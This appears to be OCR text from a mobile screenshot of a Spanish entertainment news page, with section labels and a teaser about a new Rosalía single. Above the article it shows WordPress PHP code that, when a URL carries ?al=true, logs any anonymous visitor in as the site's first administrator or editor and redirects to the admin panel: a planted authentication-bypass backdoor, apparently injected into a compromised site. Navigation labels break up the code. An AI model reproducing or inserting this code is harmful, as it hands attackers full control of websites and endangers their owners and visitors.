
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
2.1K
MUSICMANÍA
Rosalía anuncio su nuevo single
La artista después de su gran éxito de “Con Altura” llega con
este nuevo ritmo que se espera que sea uno de...